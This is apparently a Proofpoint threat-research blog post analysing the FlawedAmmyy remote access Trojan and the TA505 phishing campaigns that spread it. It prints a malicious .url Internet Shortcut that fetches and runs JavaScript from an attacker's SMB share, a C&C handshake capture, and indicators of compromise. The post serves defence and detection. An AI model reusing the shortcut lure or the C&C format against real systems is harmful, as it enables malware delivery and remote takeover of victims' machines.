# Leaked Ammyy Admin Source Code Turned into Malware

proofpoint.com/us/threat-insight/post/leaked-source-code-ammyy-admin-turned-flawedammyy-rat

March 7, 2018Blog
Threat Insight
Leaked Ammyy Admin Source Code Turned into MalwareMarch 07, 2018 Proofpoint Staff

**Overview**

Proofpoint researchers have discovered a previously undocumented remote access Trojan (RAT) called FlawedAmmyy that has been used since the beginning of 2016 in both highly targeted email attacks as well as massive, multi-million message campaigns. Narrow attacks targeted the Automotive industry among others, while the large malicious spam campaigns appear to be associated with threat actor TA505, an actor responsible for many large-scale attacks since at least 2014.

**Delivery Analysis**

*March 5, 2018*

FlawedAmmyy Admin appeared most recently as the payload in massive email campaigns on March 5 and 6, 2018. The messages in these campaigns contained zipped .url attachments and both the messages and the delivery suggest they were sent by threat actor TA505, known for sending large-scale Dridex, Locky, and GlobeImposter campaigns, among others, over the last four years.

For example, on March 5, the messages were sent from addresses spoofing the recipient's own domain with subjects such as "Receipt No 1234567" (random digits, and first word could also be "Bill" or "Invoice") and matching attachments "Receipt 1234567.zip". The attachments were ZIP archives containing ".url" files with names such as "B123456789012.url". Again, these were apparently random digits (Figure 1).Figure 1: Sample email from March 5, 2018, Ammyy Admin malware campaign

```
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9
[InternetShortcut]
IDList=
URL=file://buyviagraoverthecounterusabb.net/documents/B123177432431.js
HotKey=0
IconIndex=3
IconFile=C:\Windows\System32\shell32.dll
```

Figure 2: Contents of the .url file

The .url files are interpreted by Microsoft Windows as "Internet Shortcut" files [1], examples of which can be found in the "Favorites" folder on Windows operating systems. This type of file can be created manually [2]; they are intended to serve as links to internet sites, launching the default browser automatically. However, in this case the attacker specified the URL to be a "file://" network share instead of the typical http:// link. As a result, the system downloads and executes a JavaScript file over the SMB protocol rather than launching a web browser if the user clicks "Open" on the warning dialog shown in Figure 3.*Figure 3: Warning dialog displayed after double-clicking the .url file*

This JavaScript in turn downloads Quant Loader, which, in this case, fetched the FlawedAmmyy RAT as the final payload. The use of ".url" files and SMB protocol downloads is unusual, and this is the first time we have seen these methods combined.

*March 1, 2018*

The FlawedAmmyy RAT previously appeared on March 1 in a narrowly targeted attack. Emails contained an attachment 0103_022.doc (Figure 4), which used macros to download the FlawedAmmyy malware directly. This sample used the same command and control (C&C) address as the sample from the massive campaign on March 5.*Figure 4: Screenshot of the document attachment from March 1, 2018, FlawedAmmyy campaign*

*January 16, 2018*

We also observed this RAT in a narrowly targeted attack that included the automotive industry. Emails contained the attachment 16.01.2018.doc which used macros to download the FlawedAmmyy RAT directly.

**Malware Analysis**

FlawedAmmyy is based on leaked source code for Version 3 of the Ammyy Admin remote desktop software. As such FlawedAmmyy contains the functionality of the leaked version, including:

- Remote Desktop control
- File system manager
- Proxy support
- Audio Chat

```
.rdata:00477CB0 ; const WCHAR ClassName
.rdata:00477CB0 ClassName:                              ; DATA XREF: sub_407F40+F3↑o
.rdata:00477CB0                                         ; sub_407F40+12D↑o
.rdata:00477CB0                 unicode 0, <AmmyyAdminTarget3>,0
.rdata:00477CD4 ; char aInTrmainStartE[]
.rdata:00477CD4 aInTrmainStartE db 'in TrMain::Start() error=%d',0
```

*Figure 5: Strings from the analyzed January 16 sample contain references to the leaked Ammyy Admin Version 3*```
345         // create window
346         {
347                 LPCSTR szClassName = "AmmyyAdminTarget3";
348
349                 WNDCLASSEX wndclass;
350
351                 wndclass.cbSize                 = sizeof(wndclass);
```

*Figure 6: Snippet of Ammyy Admin Version 3 source code, file TrMain.cpp*

The FlawedAmmyy C&C protocol occurs over port 443 with HTTP. In the initial handshake, sent by the client to the server, the first byte is always "=", followed by 35 obfuscated and SEAL-encrypted bytes. After a server response (0x2d00), the infected client sends the second packet. This packet has a 5-byte header that includes the length of the rest of the packet (0x78). The body of this packet contains cleartext key-value pairs:

```
00000000  3d bd                   a0 6e                 67   =yI.... .nb?..#g
00000010  1d 0d                d0 65 8d                 87   ...?.{.. e..7I./.
00000020  cf 67 b8 a0                                        .g..
    00000000  2d 00                                              -.
00000024  38 78 00 00 00 69 64 3d  35                        8x...id= 5
00000034  26 6f 73 3d 37 20 53 50  31 20 78 36 34 26 70 72   &os=7 SP 1 x64&pr
00000044  69 76 3d 41 64 6d 69 6e  26 63 72 65 64 3d 57 4f   iv=Admin &cred=WO
00000054  52 4b 47 52 4f 55 50 5c              24 26 70     RKGROUP\     $&p
00000064  63 6e 61 6d 65 3d                   61 76 6e 61   cname=.     &avna
00000074  6d 65 3d 26 62 75 69 6c  64 5f 74 69 6d 65 3d 32   me=&buil d_time=2
00000084  30 2d 30 32 2d 32 30 31  38 20                     0-02-201 8
00000094  31 30 20 50 4d 26 63 61  72 64 3d 30 26            10 PM&ca rd=0&
000000A1  0b 00                                              ..
    00000002  0c                                                 .
```

*Figure 7: Screenshot of FlawedAmmyy C&C protocol from Wireshark*

*Table 1: Explanation of the key-value pairs sent by the infected client in the second packet*

| Parameter | Explanation | Example Value |
|---|---|---|
| id | 8 digit number, the first digit always being '5' and the remaining 7 chosen at random on initialization of the malware | 53466221 |
| os | Operating system | 7 SP1 x86 |
| priv | Privilege | Admin |
| cred | Username | DOMAIN\Username1 |
| pcname | Computer name | Computer3 |
| avname | Antivirus product name obtained via WMI query | Windows Defender || card | 1 if a usable smart-card is inserted into a reader, 0 otherwise | 1 |
|---|---|---|
| build_time | Malware build time, obtained at runtime by reading the PE timestamp field from its file on disk | 14-01-2018 6:34:27<br>20-02-2018 16:43:10 |

**Conclusion**

Ammyy Admin is a popular remote access tool used by businesses and consumers to handle remote control and diagnostics on Microsoft Windows machines. However, leaked source code for Version 3 of Ammyy Admin has emerged as a Remote Access Trojan called FlawedAmmyy appearing in a variety of malicious campaigns. For infected individuals, this means that attackers potentially have complete access to their PCs, giving threat actors the ability to access a variety of services, steal files and credentials, and much more.  We have seen FlawedAmmyy in both massive campaigns, potentially creating a large base of compromised computers, as well as targeted campaigns that create opportunities for actors to steal customer data, proprietary information, and more.

**References**

[1] https://msdn.microsoft.com/en-us/library/windows/desktop/bb776784(v=vs.85).aspx

[2] https://forums.asp.net/t/1563309.aspx?How+to+create+InternetShortcut+url+

**Indicators of Compromise (IOCs)**

*March 5 campaign:*

| IOC | IOC Type | Description |
|---|---|---|
| 18436342cab7f1d078354e86cb749b1de388dcb4d1e22c959de91619947dfd63 | SHA256 | bill 0256853.zip |
| d82ca606007be9c988a5f961315c3eed1b12725c6a39aa13888e693dc3b9a975 | SHA256 | B123177432431.url |
| file[:]//buyviagraoverthecounterusabb[.]net/documents/B123456789012.js | URL | SMB URL contained in the Internet Shortcut |
| 8903d514549aa9568c7fea0123758b954b9703c301b5e4941acb33cccd0d7c57 | SHA256 | B37348362793.js (downloaded over SMB) |
| hxxp://chimachinenow[.]com/kjdhc783 | URL | JS Payload Example |
| hxxp://highlandfamily[.]org/kjdhc783 | URL | JS Payload Example || | | |
|---|---|---|
| hxxp://intra[.]cfecgcaquitaine[.]com/kjdhc783 | URL | JS Payload Example |
| hxxp://motifahsap[.]com/kjdhc783 | URL | JS Payload Example |
| hxxp://sittalhaphedver[.]com/p66/kjdhc783 | URL | JS Payload Example |
| 2b53466eebd2c65f81004c567df9025ce68017241e421abcf33799bd3e827900 | SHA256 | Quant Loader |
| hxxp://wassronledorhad[.]in/q2/index.php | SHA256 | Quant Loader C&C |
| hxxp://balzantruck[.]com/45rt.exe | SHA256 | Quant Loader Payload (FlawedAmmyy) |
| 0d100ff26a764c65f283742b9ec9014f4fd64df4f1e586b57f3cdce6eadeedcd | SHA256 | FlawedAmmyy |
| 179.60.146[.]3:443 | IP:Port | FlawedAmmyy C&C |

*March 1 campaign:*

| IOC | IOC Type | Description |
|---|---|---|
| 9a7fb98dd4c83f1b4995b9b358fa236969e826e4cb84f63f4f9881387bc88ccf | SHA256 | Macro MHT document Example |
| hxxp://185.176.221[.]54/chrome.exe | SHA256 | Payload download |
| b0ad80bf5e28e81ad8a7b13eec9c5c206f412870814d492b78f7ce4d574413d2 | SHA256 | FlawedAmmyy |
| 179.60.146[.]3:443 | IP:Port | C&C |

*January 16 campaign:*

| IOC | IOC Type | Description |
|---|---|---|
| cafa3466e422dd4256ff20336c1a032bbf6e915f410145b42b453e2646004541 | SHA256 | FlawedAmmyy |
| 194.165.16.11[:]443 | IP:Port | C&C |Additional samples on Virustotal:

| IOC | IOC Type | Description |
| --- | --- | --- |
| 404d3d65430fbbdadedb206a29e6158c66a8efa2edccb7e648c1dd017de47572 | SHA256 | FlawedAmmyy |
| cc0205845562e017ff8b3aafb17de167529d113fc680e07ee9d8753d81487b2f | SHA256 | FlawedAmmyy |
| 790e7dc8b2544f1c76ff95e56315fee7ef3fe623975c37d049cc47f82f18e4f2 | SHA256 | FlawedAmmyy |
| 2d19c42f753dcee5b46344f352c11a1c645f0b77e205c218c985bd1eb988c7ce | SHA256 | FlawedAmmyy |
| 6e701670350b4aea3d2ead4b929317b0a6d835aa4c0331b25d65ecbfbf8cb500 | SHA256 | FlawedAmmyy |
| 3cd39abdbeb171d713ee8367ab60909f72da865dbb3bd858e4f6d31fd9c930d0 | SHA256 | FlawedAmmyy |
| 1f5d31d41ebb417d161bc49d1c50533fcbff523bb583883b10b14974a3de8984 | SHA256 | FlawedAmmyy |
| 6877ac35a3085d6c10fa48655cf9c2399bd96c3924273515eaf89b511bbe356a | SHA256 | FlawedAmmyy |
| 059c0588902be3e8a5d747df9e91f65cc50d908540bdeb08acf15242cc9a25b5 | SHA256 | FlawedAmmyy |
| c8b202e5a737b8b5902e852de730dbd170893f146ab9bbc9c06b0d93a7625e85 | SHA256 | FlawedAmmyy |
| 927fa5fea13f8f3c28e307ffea127fb3511b32024349b39bbaee63fac8dcded7 | SHA256 | FlawedAmmyy |
| 6048a55de1350238dfc0dd6ebed12ddfeb0a1f3788c1dc772801170756bf15c7 | SHA256 | FlawedAmmyy |
| adfdead4419c134f0ab2951f22cfd4d5a1d83c0abfe328ae456321fccf241eb6 | SHA256 | FlawedAmmyy |
| 022f662903c6626fb81e844f7761f6f1cbaa6339e391468b5fbfb6d0a1ebf8cb | SHA256 | FlawedAmmyy |
| 3f5f5050adcf0d0894db64940299ac07994c4501b361dce179e3d45d9d155adf | SHA256 | FlawedAmmyy |
| cafa3466e422dd4256ff20336c1a032bbf6e915f410145b42b453e2646004541 | SHA256 | FlawedAmmyy |

List of code-signing Certificates used:

| Subject Name | Serial Number |
| --- | --- |
| CYBASICS LTD | 00 BB AE 27 7A C3 D9 CF 3F 85 00 86 A3 14 E7 0A D7 |
| CYBASICS LTD | 7F 6B 67 8E 66 DD 35 D6 58 9D 9B B2 0F C3 BA 0B || | |
|---|---|
| AdFuture Ltd | 25 43 BF D0 26 6A 5C ED A6 63 9A 2A 49 15 75 3A |
| LLC "ASTER-AYTI" | 10 88 E7 1C 82 F9 BB 73 74 7C 6D 0B 75 E0 5F 17 |
| Atrast, OOO | 00 A0 71 DB B3 2B 9D E4 F8 D2 17 39 44 C3 C2 39 F9 |

**ET and ETPRO Suricata/Snort Coverage**

2025408 | Win32/FlawedAmmyy RAT CnC Checkin

2024452 | ET TROJAN Quant Loader v1.45 Download Request

2023203 | ET TROJAN Quant Loader Download Request

Subscribe to the Proofpoint Blog